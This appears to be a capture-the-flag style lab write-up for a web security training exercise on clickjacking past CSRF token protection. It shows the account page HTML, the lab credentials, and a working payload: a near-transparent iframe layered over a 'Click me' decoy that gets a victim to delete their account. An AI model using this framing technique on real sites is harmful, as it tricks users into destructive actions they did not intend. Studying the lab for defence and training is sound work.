Basic clickjacking with CSRF token protection
Description
This lab contains login functionality and a delete account button that is protected by a CSRF token. A user will click on elements that display the word “click” on a decoy website.
Reproduction and proof of concept
Log in and view
my_account:

<div id="account-content">
<p>Your username is: wiener</p>
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required="" type="email" name="email" value="">
<input required="" type="hidden" name="csrf" value="O4MwyJB2zDsba2zSUiNUP2mIOXyxqsjd">
<button class="button" type="submit"> Update email </button>
</form>
<form id="delete-account-form" action="/my-account/delete" method="POST">
<input required="" type="hidden" name="csrf" value="O4MwyJB2zDsba2zSUiNUP2mIOXyxqsjd">
<button class="button" type="submit">Delete account</button>
</form>
</div>

Create payload:
The iframe
srcURL points to the target website vulnerable page. In this case, the page containing the “Update email” form, and depends on the unique lab-ID.An initial opacity of 0.1 to align the iframe actions and adjust the position values.
Initial
topandleftvalues of resp300pxand60px, to align the “Delete account” button with the “Test me” decoy action.
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
div {
position: absolute;
top: 300px;
left: 60px;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe src="https://LAB-ID.web-security-academy.net/my-account"></iframe>
Go to the exploit server and paste the payload into the
bodyfield of the form.Click Store and then View exploit. Hover over “Test me” to make sure the cursor changes to a hand indicating that the
divelement is positioned correctly. If it is not, change the position of thedivelement by modifying thetopandleftproperties of the style sheet.Change “Test me” to “Click me”, set
opacityto0.0001, and click Store.

And Deliver exploit to victim
Exploitability
To solve the lab, an attacker needs to craft some HTML that frames the account page and fools the user into deleting their account. The lab is solved when the account is deleted. An account with credentials wiener:peter is available. Note: The victim will be using Chrome so test your exploit on that browser.